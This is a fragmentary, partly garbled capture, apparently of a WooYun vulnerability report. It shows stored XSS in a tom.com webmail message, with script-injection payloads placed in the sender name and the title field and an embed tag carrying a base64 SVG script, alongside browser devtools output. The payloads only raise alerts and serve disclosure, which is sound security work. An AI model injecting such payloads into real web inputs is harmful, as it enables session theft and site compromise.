 "><script>alert("titleXSS")</script>
发件人："><script>alert(/nameXSS/)</script><2721369627@qq.com>
时间： 2013-12-31 15:23:02
收件人：crtest@tom.com
“>
ces Network Sources Timeline Profiles Audits Console
▼<pre>
"">"
▼<embed src="data:image/svg+xml;base64,P…zcycpOzwvc2NyaXB0Pjwvc3ZnPg==" allowscr
▼#document
▼<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999
<script type="text/ecmascript">alert('embed xss');</script>
</svg>
</embed>
www.wooyun.org